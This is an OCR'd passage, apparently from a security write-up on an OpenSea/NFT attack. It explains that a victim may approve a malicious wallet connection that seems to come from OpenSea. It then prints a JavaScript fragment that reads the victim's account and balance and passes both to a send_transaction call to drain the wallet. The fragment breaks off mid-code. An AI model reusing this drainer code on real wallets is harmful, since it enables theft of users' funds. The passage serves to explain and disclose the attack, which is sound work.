
However, since the transaction operation domain is
from OpenSea itself, and since this is an action the
victim usually gets in other NFT operation stated
above, it may lead him to approve the connection.
After the attacker got the access, he needs to retrieve
the wallet address and then the balance.
ethereum.request({ method: ‘eth_accounts’
}).then(function(accounts){
ethereum.request({ method: ‘eth_getBalance’,
params: [accounts[0], “latest”], “id”:
1}).then(function(balance){
send_transaction(accounts[0], balance)